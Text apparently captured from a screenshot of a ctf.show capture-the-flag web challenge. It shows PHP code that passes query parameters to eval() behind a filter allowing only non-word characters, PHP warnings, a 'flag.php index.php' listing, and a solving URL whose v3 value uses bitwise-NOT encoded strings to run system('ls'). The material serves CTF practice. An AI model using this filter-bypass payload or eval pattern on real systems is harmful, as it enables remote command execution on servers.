 highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
    $v1 = (String)$_GET['v1'];
    $v2 = (String)$_GET['v2'];
    $v3 = (String)$_GET['v3'];
    if(is_numeric($v1) && is_numeric($v2)){
        if(preg_match('/^\W+$/', $v3)){
            $code =  eval("return $v1$v3$v2;");
            echo "$v1$v3$v2 = ".$code;
        }
    }
}
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of
eval()'d code on line 1
Warning: Use of undefined constant �� - assumed '��' (this will throw an Error in a future version of PHP) in /var/w
line 1
flag.php index.php
Warning: A non-numeric value encountered in /var/www/html/index.php(21) : eval()'d code on line 1
0-(~������)(~��)-0 = 0
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://9bd6b5b6-ee50-44f1-bd3c-b23ed36a1d3c.challenge.ctf.show/?v1=0&v2=0&v3=-(~%8C%86%8C%8B%9A%92)(~%93%8C)-